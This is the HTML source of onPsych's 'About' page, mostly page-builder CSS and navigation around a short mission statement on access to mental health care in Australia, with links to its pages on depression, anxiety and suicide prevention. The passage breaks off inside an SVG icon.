50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;}:not(#tve) [data-css="tve-u-16a25be8a8f"]:hover [data-css="tve-u-16a25c83507"]{background-image: linear-gradient(rgba(175,198,159,0.9),rgba(175,198,159,0.9)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;}[data-css="tve-u-16a25c8eb2e"]{background-image: linear-gradient(rgb(252,170,54),rgb(252,170,54)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;}:not(#tve) [data-css="tve-u-16a25a3e516"]:hover [data-css="tve-u-16a25c8eb2e"]{background-image: linear-gradient(rgba(252,170,54,0.9),rgba(252,170,54,0.9)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;}[data-css="tve-u-16a25ca06aa"]{margin: 0px !important;}[data-css="tve-u-16a25cec87c"]{font-size: 60px;margin-left: auto;margin-right: auto;}[data-css="tve-u-16a25cf9d2d"]{max-width: 25%;}[data-css="tve-u-16a25cf9d76"]{max-width: 75%;}[data-css="tve-u-16a25cfb456"]{max-width: 634px;margin: 0px 20px !important;padding-bottom: 0px !important;padding-top: 0px !important;}:not(#tve) [data-css="tve-u-16a25cec87c"] > :first-child{color: rgb(0,66,116);}[data-css="tve-u-16a25d002cf"]{background-image: none !important;}:not(#tve) [data-css="tve-u-16a25cfb456"]:hover [data-css="tve-u-16a25d002cf"]{background-image: none !important;}:not(#tve) [data-css="tve-u-16a25d014ac"]{font-size: 20px !important;color: rgb(0,66,116) !important;}[data-css="tve-u-16a25d0da60"]{padding-top: 0px !important;padding-bottom: 0px !important;margin-top: 0px !important;margin-bottom: 0px !important;background-image: none !important;}[data-css="tve-u-16a25d0f83e"]{margin-bottom: 0px !important;margin-top: 0px !important;}[data-css="tve-u-16a25d178d4"]{padding: 0px !important;margin-top: 0px !important;margin-bottom: 20px !important;background-image: none !important;}[data-css="tve-u-16a25d25b11"]{font-size: 60px;margin-left: auto;margin-right: auto;}:not(#tve) [data-css="tve-u-16a25d25b11"] > :first-child{color: rgb(17,178,241);}:not(#tve) [data-css="tve-u-16a25d26b30"]{font-size: 20px !important;color: rgb(17,178,241) !important;}[data-css="tve-u-16a25d29872"]{background-image: none !important;}:not(#tve) [data-css="tve-u-16a25cfb456"]:hover [data-css="tve-u-16a25d29872"]{background-image: none !important;}:not(#tve) [data-css="tve-u-16a25d6050d"]{font-size: 20px !important;color: rgb(151,174,135) !important;}[data-css="tve-u-16a25d62410"]{font-size: 60px;margin-left: auto;margin-right: auto;}:not(#tve) [data-css="tve-u-16a25d62410"] > :first-child{color: rgb(151,174,135);}:not(#tve) [data-css="tve-u-16a25db76e4"]{font-size: 20px !important;color: rgb(252,170,54) !important;}[data-css="tve-u-16a25ded4e7"]{margin-left: 20px !important;margin-right: 20px !important;}[data-css="tve-u-16a25e057ac"]{padding-top: 0px !important;padding-bottom: 0px !important;margin-top: 0px !important;}[data-css="tve-u-16a25e18a28"]{max-width: 1060px;min-width: auto;min-height: 200px !important;}[data-css="tve-u-16a25e20748"]{height: 224px;bottom: 0px;fill: rgba(252,170,54,0.3);}[data-css="tve-u-16a25e2817f"]{margin-top: -24px !important;margin-bottom: -80px !important;}[data-css="tve-u-16a260c0781"]{max-width: 1060px;min-width: 100%;}[data-css="tve-u-16a2612886f"]{font-size: 60px;margin-left: auto;margin-right: auto;}:not(#tve) [data-css="tve-u-16a2612886f"] > :first-child{color: rgb(252,170,54);}[data-css="tve-u-16a28115cb0"]{padding-top: 0px !important;padding-bottom: 0px !important;margin: 45px 0px 20px !important;background-image: none !important;}:not(#tve) [data-css="tve-u-16a29df4b2d"]{color: rgb(255,255,255) !important;font-size: 17px !important;}[data-css="tve-u-16a29e2e3aa"]{padding-top: 1px !important;}[data-css="tve-u-16a29e338da"]{padding-top: 0px !important;padding-bottom: 0px !important;}[data-css="tve-u-16a29e38277"]{padding-top: 1px !important;}[data-css="tve-u-16a29e3db22"] .tve_sep{border-width: 2px;border-color: rgb(0,102,169);}[data-css="tve-u-16a2810fb51"]{padding-top: 0px !important;padding-bottom: 0px !important;}[data-css="tve-u-16a29e45a55"]{margin-left: 20px !important;margin-right: 20px !important;margin-top: 0px !important;}[data-css="tve-u-16a29e4ad0d"] .tve_sep{border-width: 2px;border-color: rgb(0,102,169);}[data-css="tve-u-16a29e53e04"]{padding: 0px 10px !important;margin-top: 0px !important;margin-bottom: 0px !important;background-image: none !important;}[data-css="tve-u-16a29e5fd56"]{display: inline-block;padding-right: 0px !important;}[data-css="tve-u-16a29e6bb2f"]{padding: 0px 0px 0px 10px !important;margin-top: 0px !important;margin-bottom: 0px !important;background-image: none !important;}[data-css="tve-u-16a29e6c815"]{padding: 0px 0px 0px 10px !important;margin-top: 0px !important;margin-bottom: 0px !important;background-image: none !important;}[data-css="tve-u-16a29e6d67c"]{padding: 0px 0px 0px 10px !important;margin-top: 0px !important;margin-bottom: 20px !important;background-image: none !important;}[data-css="tve-u-16a2a558901"]{padding-top: 0px !important;padding-bottom: 0px !important;margin: 0px 10px 20px !important;background-image: none !important;}[data-css="tve-u-16a2a55a185"]{padding-top: 0px !important;padding-bottom: 0px !important;margin: 0px 10px 20px !important;background-image: none !important;}[data-css="tve-u-16a2a5f424e"]{margin-bottom: 0px !important;}:not(#tve) [data-css="tve-u-16a2a5fdee9"]{font-size: 20px !important;color: rgb(0,66,116) !important;}[data-css="tve-u-16a2a5fdee9"]{line-height: 1.35em !important;}:not(#tve) [data-css="tve-u-16a2a604ea2"]{font-size: 20px !important;color: rgb(0,179,254) !important;}[data-css="tve-u-16a2a604ea2"]{line-height: 1.35em !important;}:not(#tve) [data-css="tve-u-16a2a60c2fd"]{font-size: 20px !important;color: rgb(151,174,135) !important;}[data-css="tve-u-16a2a60c2fd"]{line-height: 1.35em !important;}:not(#tve) [data-css="tve-u-16a2a611e48"]{font-size: 20px !important;color: rgb(252,170,54) !important;}[data-css="tve-u-16a2a611e48"]{line-height: 1.35em !important;}[data-css="tve-u-16a29e4ad0d"]{padding-top: 0px !important;}[data-css="tve-u-16a2a627de9"]{margin-top: -40px !important;}:not(#tve) [data-css="tve-u-16a2a6ad584"]{font-size: 41px !important;color: rgb(0,102,169) !important;}[data-css="tve-u-16a2a6e4b44"]{font-size: 60px;margin-left: auto;margin-right: auto;}:not(#tve) [data-css="tve-u-16a2a6e4b44"] > :first-child{color: rgb(0,66,116);}[data-css="tve-u-16a2a6e7161"]{font-size: 60px;margin-left: auto;margin-right: auto;}:not(#tve) [data-css="tve-u-16a2a6e7161"] > :first-child{color: rgb(17,178,241);}[data-css="tve-u-16a2a6ecc9b"]{font-size: 60px;margin-left: auto;margin-right: auto;}:not(#tve) [data-css="tve-u-16a2a6ecc9b"] > :first-child{color: rgb(151,174,135);}[data-css="tve-u-16a2a6f2fb1"]{font-size: 60px;margin-left: auto;margin-right: auto;}:not(#tve) [data-css="tve-u-16a2a6f2fb1"] > :first-child{color: rgb(252,170,54);}[data-css="tve-u-1793c5f5c8e"]{width: 187px;float: left;z-index: 4;position: relative;border-radius: 135px;overflow: hidden;margin-top: 62px !important;margin-left: 78px !important;margin-right: auto !important;}[data-css="tve-u-1793c5f5c8e"] .tve_image_frame{height: 191.25px;}[data-css="tve-u-1793c5f5c93"]{margin-top: -1px;width: 100% !important;max-width: none !important;}[data-css="tve-u-169a13df37d"] .tve_image_frame{height: 177.21px;}[data-css="tve-u-1793c5fc876"]{margin-top: 0px;margin-left: 0px;width: 100% !important;max-width: none !important;}[data-css="tve-u-17a328f9fd1"]{box-shadow: none;border-radius: 0px;overflow: hidden;clip-path: url("#clip-bottom-8547fb596e8a3");-webkit-clip-path: url("#clip-bottom-8547fb596e8a3");border: medium none;background-color: rgb(255,255,255) !important;}[data-css="tve-u-17a328f9fd9"]{box-shadow: none;border-radius: 0px;overflow: hidden;clip-path: url("#clip-bottom-75ee99bddf0b5");-webkit-clip-path: url("#clip-bottom-75ee99bddf0b5");border: medium none;background-color: rgb(255,255,255) !important;}[data-css="tve-u-17a33669c00"]{clip-path: url("#clip-right-68f75a4898cd4");-webkit-clip-path: url("#clip-right-68f75a4898cd4");background-color: rgb(0,102,169) !important;}[data-css="tve-u-195177e4be6"]{max-width: 25.8999%;}[data-css="tve-u-196d7b4911e"]{box-shadow: none;border-radius: 0px;overflow: hidden;clip-path: url("#clip-bottom-e56350377f22c8");-webkit-clip-path: url("#clip-bottom-e56350377f22c8");border: medium none;background-color: rgb(255,255,255) !important;}[data-css="tve-u-196d7b49121"]{clip-path: url("#clip-right-28078182c5eb4");-webkit-clip-path: url("#clip-right-28078182c5eb4");background-color: rgb(0,102,169) !important;}[data-css="tve-u-199ccb9790b"]{max-width: 74.0957%;}[data-css="tve-u-199ccba994d"]{margin-bottom: 60px !important;}[data-css="tve-u-19a7bf965bb"]{min-height: 323px;max-width: 100%;}}@media (max-width: 1023px){[data-css="tve-u-169a13df38d"]{margin-left: 38px !important;margin-top: 6px !important;}[data-css="tve-u-169a13df38b"]{max-width: 431px;float: left;z-index: 3;position: relative;width: 100%;margin-left: 38px !important;margin-top: 2px !important;padding-bottom: 0px !important;}[data-css="tve-u-169a13df37d"]{width: 147px;margin-left: 32px !important;}[data-css="tve-u-169a13df386"]{max-width: 441px;margin-left: 38px !important;padding-bottom: 0px !important;margin-top: 50px !important;}[data-css="tve-u-169a13df373"]{padding-bottom: 0px !important;}[data-css="tve-u-169a1434447"]{max-width: 100%;}[data-css="tve-u-16a2810fb51"]{flex-wrap: wrap !important;}[data-css="tve-u-16a2810fb51"] .tcb-flex-col{flex-basis: 250px !important;}[data-css="tve-u-16a281389b6"]{flex-wrap: nowrap !important;padding-top: 0px !important;}[data-css="tve-u-16a25be8a8f"]{margin-right: 0px !important;}[data-css="tve-u-16a22446693"]{margin-left: 40px !important;margin-right: 40px !important;}[data-css="tve-u-16a28115cb0"]{padding-left: 0px !important;padding-right: 0px !important;margin-left: -80px !important;margin-right: -80px !important;}[data-css="tve-u-16a21d5f307"]{padding-left: 0px !important;padding-right: 0px !important;margin-left: -80px !important;margin-right: -80px !important;}[data-css="tve-u-16a2a558901"]{margin-left: 15px !important;margin-right: 15px !important;}[data-css="tve-u-16a2a55a185"]{margin-left: 15px !important;margin-right: 15px !important;}[data-css="tve-u-16a2a68b6b0"]{margin-top: 40px !important;}[data-css="tve-u-16a25ded4e7"]{margin-top: 0px !important;}[data-css="tve-u-16a2a69530f"]{padding-top: 0px !important;}[data-css="tve-u-16a2a696943"]{padding-top: 0px !important;padding-bottom: 0px !important;}[data-css="tve-u-16a2a6993d0"]{margin-bottom: 0px !important;}:not(#tve) [data-css="tve-u-16a2a6ad584"]{font-size: 35px !important;}[data-css="tve-u-1793c5f5c8e"]{width: 147px;margin-left: 32px !important;}}@media (max-width: 767px){[data-css="tve-u-169a13df384"]{padding-left: 10px !important;padding-right: 10px !important;}[data-css="tve-u-169a13df376"]{max-width: 100%;}[data-css="tve-u-169a13df375"]{min-height: 110px;}[data-css="tve-u-169a13df38a"]::after{clear: both;}[data-css="tve-u-169a13df38b"]{float: left;z-index: 3;position: relative;width: 100%;max-width: 300px;margin-left: 9px !important;}[data-css="tve-u-169a13df37b"]{min-height: 110px;}[data-css="tve-u-169a13df379"]{max-width: 100%;padding-right: 0px !important;}[data-css="tve-u-169a13df37a"]{clip-path: url("#clip-mobile-right-be77673be958e");-webkit-clip-path: url("#clip-mobile-right-be77673be958e");}[data-css="tve-u-169a13df37d"]{margin-left: 89px !important;margin-right: auto !important;margin-bottom: -48px !important;}[data-css="tve-u-169a13df37f"]{float: left;z-index: 3;position: relative;width: 100%;margin-left: 28px !important;margin-right: auto !important;padding-left: 1px !important;margin-top: -147px !important;}[data-css="tve-u-169a13df386"]{max-width: 100%;float: none;z-index: 3;position: relative;padding: 15px 0px 0px !important;margin-left: auto !important;margin-right: auto !important;margin-top: 65px !important;}[data-css="tve-u-169a13df38d"]{margin-top: 14px !important;margin-left: 13px !important;}[data-css="tve-u-169a13df373"]{padding-right: 0px !important;padding-bottom: 33px !important;padding-left: 0px !important;position: static !important;}[data-css="tve-u-16a25a3e516"]{margin-right: 0px !important;margin-bottom: 0px !important;}[data-css="tve-u-16a22446693"]{margin-left: 20px !important;margin-right: 20px !important;}[data-css="tve-u-16a28115cb0"]{margin-left: 0px !important;margin-right: 0px !important;}:not(#tve) [data-css="tve-u-16a2a6ad584"]{font-size: 30px !important;}[data-css="tve-u-16a21d5f307"]{margin-left: 0px !important;margin-right: 0px !important;}[data-css="tve-u-16a25be8a8f"]{margin-right: 0px !important;}[data-css="tve-u-16a25be78be"]{margin-right: 0px !important;}[data-css="tve-u-16a2a6e3328"]{margin-top: 0px !important;}[data-css="tve-u-16a2a6e4b44"]{margin-top: 0px !important;}[data-css="tve-u-16a2a6e676e"]{margin-top: 0px !important;}[data-css="tve-u-16a2a6e7161"]{margin-top: 0px !important;}[data-css="tve-u-16a29e53e04"]{padding-left: 0px !important;padding-right: 0px !important;}[data-css="tve-u-16a29e6bb2f"]{padding-left: 0px !important;}[data-css="tve-u-16a2a6ecc9b"]{margin-top: 0px !important;}[data-css="tve-u-16a29e6c815"]{padding-left: 0px !important;}[data-css="tve-u-16a2a5f424e"]{margin-top: 0px !important;}[data-css="tve-u-16a2a6f2fb1"]{margin-top: 0px !important;}[data-css="tve-u-16a2a6f60bd"]{padding-top: 0px !important;}[data-css="tve-u-16a2a6f7f55"]{padding-top: 0px !important;}[data-css="tve-u-16a2a6f9fb9"]{padding-top: 0px !important;}[data-css="tve-u-16a21c8c67e"]{margin-left: 0px !important;margin-right: 0px !important;}[data-css="tve-u-16a2a627de9"]{margin-top: -120px !important;}[data-css="tve-u-1793c5f5c8e"]{margin-left: 89px !important;margin-right: auto !important;margin-bottom: -48px !important;}[data-css="tve-u-17a33669c00"]{clip-path: url("#clip-mobile-right-68f75a4898cd4");-webkit-clip-path: url("#clip-mobile-right-68f75a4898cd4");}[data-css="tve-u-196d7b49121"]{clip-path: url("#clip-mobile-right-28078182c5eb4");-webkit-clip-path: url("#clip-mobile-right-28078182c5eb4");}[data-css="tve-u-199ccba994d"]{padding-left: 10px !important;padding-right: 10px !important;}[data-css="tve-u-19a7bf965bb"]{min-height: 110px;}}</style> 						<style type="text/css">header .center_logo #logo{
    margin-bottom: 30px !important;
}
header nav ul li {
    font-size: 13px !important;
}</style>
		</head>
<body data-rsssl=1 class="wp-singular page-template-default page page-id-74 custom-background wp-theme-minus elementor-default elementor-kit-2629 elementor-page elementor-page-74">

<div class="flex-cnt">
	<div id="floating_menu" >
						<header class="" style="">
									<div class="wrp center_logo has_phone" id="head_wrp">
				<div class="h-i">
												<div id="logo"><a class="lg" href="https://onpsych.com.au/">
									<img src="https://onpsych.com.au/wp-content/uploads/2019/03/onPsych_Logo_New.jpg" alt="Onpsych Pty Ltd"/>
								</a>
							</div>
																<div class="hmn clearfix">
						<div class="awe rmn">&#xf0c9;</div>
					</div>
					<div class="mhl" id="nav_right">
																									<!-- Cart Dropdown -->
							<nav class="right"><ul id="menu-main-menu" class="menu"><li  id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home toplvl"><a  href="https://onpsych.com.au/">Home</a></li>
<li  id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-74 current_page_item toplvl"><a  href="https://onpsych.com.au/about/">About</a></li>
<li  id="menu-item-286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children toplvl dropdown"><a  href="#">For Individuals</a><ul class="sub-menu">	<li  id="menu-item-654" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://onpsych.com.au/information-depression/" class=" colch ">Depression</a></li>
	<li  id="menu-item-653" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://onpsych.com.au/information-anxiety/" class=" colch ">Anxiety</a></li>
	<li  id="menu-item-1104" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://onpsych.com.au/information-suicide-prevention/" class=" colch ">Suicide Prevention</a></li>
	<li  id="menu-item-2584" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://onpsych.com.au/supporting-a-disabled-individual/" class=" colch ">Supporting a Disabled Individual</a></li>
</ul></li>
<li  id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children toplvl dropdown"><a  href="https://onpsych.com.au/onpsych-online-telehealth/">onPsych Online</a><ul class="sub-menu">	<li  id="menu-item-617" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://onpsych.com.au/telehealth-eligibility-check/" class=" colch ">Eligibility Check</a></li>
</ul></li>
<li  id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children toplvl dropdown"><a  href="#">Collaborations</a><ul class="sub-menu">	<li  id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://onpsych.com.au/collaborations-employer-programs/" class=" colch ">Employer Programs</a></li>
	<li  id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://onpsych.com.au/collaborations-general-practitioners/" class=" colch ">GPs and Agencies</a></li>
	<li  id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://onpsych.com.au/collaborations-schools/" class=" colch ">Schools</a></li>
	<li  id="menu-item-2585" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://onpsych.com.au/special-needs-school/" class=" colch ">Special Needs School (NDIS)</a></li>
	<li  id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://onpsych.com.au/collaborations-support-organisations/" class=" colch ">Support Organisations</a></li>
</ul></li>
<li  id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children toplvl dropdown"><a  href="https://onpsych.com.au/essential-reads-information-on-mental-health-care/">Reads</a><ul class="sub-menu">	<li  id="menu-item-2861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy"><a  href="https://onpsych.com.au/privacy-policy/" class=" colch ">Privacy Policy</a></li>
	<li  id="menu-item-2860" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://onpsych.com.au/terms-of-service/" class=" colch ">Terms of Service</a></li>
</ul></li>
<li  id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children toplvl dropdown"><a  href="https://onpsych.com.au/contact/">Contact</a><ul class="sub-menu">	<li  id="menu-item-1124" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://onpsych.com.au/careers/" class=" colch ">Careers</a></li>
	<li  id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://onpsych.com.au/faqs-information-on-onpsych-mental-health-care-support/" class=" colch ">FAQs</a></li>
</ul></li>
</ul></nav>						
					</div>
										<div class="clear"></div>
				</div>
			</div>
					</header>
			</div>
	
	
	
		<div class="wrp cnt">
							<section class="bSe fullWidth">

				
					
						
						
	<article>
		<div class="awr ">
			
			
			
						<div id="tve_flt" class="tve_flt tcb-style-wrap"><div id="tve_editor" class="tve_shortcode_editor tar-main-content" data-post-id="74"><div class="thrv_wrapper thrv-page-section tcb-window-width" style="">
	<div class="tve-page-section-out" data-css="tve-u-1697d106f9d"></div>
	<div class="tve-page-section-in tve_empty_dropzone" data-css="tve-u-1697d0bc4f3"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1697d1e91b7" data-tag="h1"><h1 data-css="tve-u-1697d1e16a1" style="text-align: center;" class=""><strong>About onPsych</strong></h1></div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-16a22446693"><p data-css="tve-u-16a29df4b2d" style="text-align: center;">Our passion and our commitments are centered on improving the lives of all Australians.</p><p data-css="tve-u-169a1507d0c" style="text-align: center;">No matter where you live, how old you are, what circumstances you face or the challenges you are navigating through, we believe in giving every single person access to the best care they can find.&nbsp;</p></div></div>
</div><div class="thrv_wrapper thrv-page-section tcb-window-width" style="">
	<div class="tve-page-section-out" data-css="tve-u-16a21cd72ae"></div>
	<div class="tve-page-section-in tve_empty_dropzone" data-css="tve-u-16a21ccea8a"></div>
</div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-16a28115cb0" style="" data-tag="h2"><h2 data-css="tve-u-16a2a6ad584" style="text-align: center;" class="">Almost half of the Australian population aged 16-85 will experience a mental disorder in their lives.</h2></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-16a21d5f307"><p data-css="tve-u-169a619b663" style="text-align: center;"><!--StartFragment--><meta charset="utf-8">An organisation based in Australia, comprising a team with expertise from a diverse range of sectors - from education and teaching to social work to psychology - <strong>onPsych</strong> was founded with a firm dedication to bridging the gap between mental health professionals, psychologists and those in need of these services. As part of our mission, we seek to provide mental health support to individuals with disabilities and spread awareness on their psychosocial needs.<!--EndFragment--></p><p data-css="tve-u-1697d2bbfe4" style="text-align: center;">While significant improvements have been made in recent years - specifically in terms of accessibility and awareness to mental health care - there is much more to achieve in ensuring that all individuals have equal access.&nbsp;</p><p data-css="tve-u-1697d2bbfe4" style="text-align: center;"><strong>Here at onPsych, that's precisely what we are committed to.</strong></p></div><div class="thrv_wrapper thrv-columns" data-css="tve-u-16a25ca06aa" style="--tcb-col-el-width: 1060;"><div class="tcb-flex-row v-2 tcb--cols--3" data-css="tve-u-16a29e2e3aa"><div class="tcb-flex-col" data-css="tve-u-16a25a5ec88"><div class="tcb-col"><a href="https://onpsych.com.au/information-depression/" rel=""><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve_evt_manager_listen tve_et_mouseover tve_ea_thrive_animation tve_anim_grow" data-css="tve-u-16a25be78be" data-tcb-events="__TCB_EVENT_[{&quot;t&quot;:&quot;mouseover&quot;,&quot;config&quot;:{&quot;anim&quot;:&quot;grow&quot;,&quot;loop&quot;:1},&quot;a&quot;:&quot;thrive_animation&quot;}]_TNEVE_BCT__" data-link-wrap="1">
	<div class="tve-content-box-background" data-css="tve-u-16a25a3e51e" data-tcb_hover_state_parent="1"></div>
	<div class="tve-cb"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-16a21c8d504" style="" data-tag="h2"><h2 data-css="tve-u-16a25be0c57" style="text-align: center;" class=""><strong>The intricacies of depression better</strong></h2></div></div>
</div></a></div></div><div class="tcb-flex-col"><div class="tcb-col"><a href="https://onpsych.com.au/information-anxiety/" rel=""><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve_evt_manager_listen tve_et_mouseover tve_ea_thrive_animation tve_anim_grow" data-css="tve-u-16a25be8a8f" data-tcb-events="__TCB_EVENT_[{&quot;t&quot;:&quot;mouseover&quot;,&quot;config&quot;:{&quot;anim&quot;:&quot;grow&quot;,&quot;loop&quot;:1},&quot;a&quot;:&quot;thrive_animation&quot;}]_TNEVE_BCT__" data-link-wrap="1">
	<div class="tve-content-box-background" data-css="tve-u-16a25c83507" data-tcb_hover_state_parent="1"></div>
	<div class="tve-cb"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-16a2a558901" style="" data-tag="h2"><h2 data-css="tve-u-16a25be0c57" style="text-align: center;" class=""><strong>Learn about anxiety and it's effects on you</strong></h2></div></div>
</div></a></div></div><div class="tcb-flex-col"><div class="tcb-col"><a href="https://onpsych.com.au/information-suicide-prevention/"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve_evt_manager_listen tve_et_mouseover tve_ea_thrive_animation tve_anim_grow" data-css="tve-u-16a25a3e516" data-tcb-events="__TCB_EVENT_[{&quot;t&quot;:&quot;mouseover&quot;,&quot;config&quot;:{&quot;anim&quot;:&quot;grow&quot;,&quot;loop&quot;:1},&quot;a&quot;:&quot;thrive_animation&quot;}]_TNEVE_BCT__">
	<div class="tve-content-box-background" data-css="tve-u-16a25c8eb2e" data-tcb_hover_state_parent="1"></div>
	<div class="tve-cb"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-16a2a55a185" style="" data-tag="h2"><h2 data-css="tve-u-16a25be0c57" style="text-align: center;" class=""><strong>Identify how to cope with your suicidal thoughts</strong></h2></div></div>
</div></a></div></div></div></div><div class="thrv_wrapper thrv-divider" data-style="tve_sep-1" data-thickness="2" data-color="rgb(0, 102, 169)" data-css="tve-u-16a29e3db22">
	<hr class="tve_sep tve_sep-1">
</div><div class="thrv_wrapper thrv-page-section tcb-window-width" data-css="tve-u-16a25e057ac" style="">
	<div class="tve-page-section-out"></div>
	<div class="tve-page-section-in tve_empty_dropzone" data-css="tve-u-16a259acef1"><div class="thrv_wrapper thrv-columns" style="--tcb-col-el-width: 1603;"><div class="tcb-flex-row tcb--cols--1" data-css="tve-u-16a29e338da"><div class="tcb-flex-col"><div class="tcb-col"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box" data-css="tve-u-16a21c8c67e">
	<div class="tve-content-box-background" data-css="tve-u-16a21c952eb"></div>
	<div class="tve-cb"><div class="thrv_wrapper thrv-columns" data-css="tve-u-16a25d0f83e" style="--tcb-col-el-width: 1521;"><div class="tcb-flex-row v-2 tcb--cols--1" data-css="tve-u-16a29e38277"><div class="tcb-flex-col" data-css="tve-u-16a25a4f15f" style=""><div class="tcb-col"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-16a25d0da60" style="" data-tag="h2"><h2 data-css="tve-u-169b54a0a4c" style="text-align: center;" class="">Our core objectives</h2></div></div></div></div></div><div class="thrv_wrapper thrv-columns tcb-tablet-hidden" data-css="tve-u-16a29e45a55" style="--tcb-col-el-width: 1481;"><div class="tcb-flex-row tcb--cols--4 tcb-medium-wrap v-2" data-css="tve-u-16a2810fb51"><div class="tcb-flex-col"><div class="tcb-col" data-css="tve-u-16a29e5fd56"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve_evt_manager_listen tve_et_mouseover tve_ea_thrive_animation tve_anim_grow" data-css="tve-u-16a25cfb456" data-tcb-events="__TCB_EVENT_[{&quot;t&quot;:&quot;mouseover&quot;,&quot;config&quot;:{&quot;anim&quot;:&quot;grow&quot;,&quot;loop&quot;:1},&quot;a&quot;:&quot;thrive_animation&quot;}]_TNEVE_BCT__">
	<div class="tve-content-box-background" data-css="tve-u-16a25d29872" data-tcb_hover_state_parent="1"></div>
	<div class="tve-cb"><div class="thrv_wrapper thrv-columns" data-css="tve-u-16a2a6e3328" style="--tcb-col-el-width: 317;"><div class="tcb-flex-row tcb--cols--2 tcb-resized"><div class="tcb-flex-col" data-css="tve-u-16a25cf9d2d" style=""><div class="tcb-col"><div class="thrv_wrapper thrv_icon tcb-icon-display" data-css="tve-u-16a2a6e4b44"><svg class="tcb-icon" viewBox="0 0 496 512" data-id="icon-smile-beam-regular" data-name="">
            <path d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm0 448c-110.3 0-200-89.7-200-200S137.7 56 248 56s200 89.7 200 200-89.7 200-200 200zm84-143.4c-20.8 25-51.5 39.4-84 39.4s-63.2-14.3-84-39.4c-8.5-10.2-23.6-11.5-33.8-3.1-10.2 8.5-11.5 23.6-3.1 33.8 30 36 74.1 56.6 120.9 56.6s90.9-20.6 120.9-56.6c8.5-10.2 7.1-25.3-3.1-33.8-10.2-8.4-25.3-7.1-33.8 3.1zM136.5 211c7.7-13.7 19.2-21.6 31.5-21.6s23.8 7.9 31.5 21.6l9.5 17c2.1 3.7 6.2 4.7 9.3 3.7 3.6-1.1 6-4.5 5.7-8.3-3.3-42.1-32.2-71.4-56-71.4s-52.7 29.3-56 71.4c-.3 3.7 2.1 7.2 5.7 8.3 3.4 1.1 7.4-.5 9.3-3.7l9.5-17zM328 152c-23.8 0-52.7 29.3-56 71.4-.3 3.7 2.1 7.2 5.7 8.3 3.5 1.1 7.4-.5 9.3-3.7l9.5-17c7.7-13.7 19.2-21.6 31.5-21.6s23.8 7.9 31.5 21.6l9.5 17c2.1 3.7 6.2 4.7 9.3 3.7 3.6-1.1 6-4.5 5.7-8.3-3.3-42.1-32.2-71.4-56-71.4z"></path>
        </svg></div></div></div><div class="tcb-flex-col" data-css="tve-u-16a25cf9d76" style=""><div class="tcb-col"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-16a29e53e04" style=""><p data-css="tve-u-16a2a5fdee9" style="text-align: center;"><strong>To have a positive impact on the lives of all Australians - young and old</strong></p></div></div></div></div></div></div>
</div></div></div><div class="tcb-flex-col"><div class="tcb-col"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve_evt_manager_listen tve_et_mouseover tve_ea_thrive_animation tve_anim_grow" data-css="tve-u-16a25cfb456" data-tcb-events="__TCB_EVENT_[{&quot;t&quot;:&quot;mouseover&quot;,&quot;config&quot;:{&quot;anim&quot;:&quot;grow&quot;,&quot;loop&quot;:1},&quot;a&quot;:&quot;thrive_animation&quot;}]_TNEVE_BCT__">
	<div class="tve-content-box-background" data-css="tve-u-16a25d002cf" data-tcb_hover_state_parent="1"></div>
	<div class="tve-cb"><div class="thrv_wrapper thrv-columns" data-css="tve-u-16a2a6e676e" style="--tcb-col-el-width: 317;"><div class="tcb-flex-row tcb--cols--2 tcb-resized" data-css="tve-u-16a2a6f9fb9"><div class="tcb-flex-col" data-css="tve-u-16a25cf9d2d" style=""><div class="tcb-col"><div class="thrv_wrapper thrv_icon tcb-icon-display" data-css="tve-u-16a2a6e7161"><svg class="tcb-icon" viewBox="0 0 256 512" data-id="icon-dollar-sign-light" data-name="">
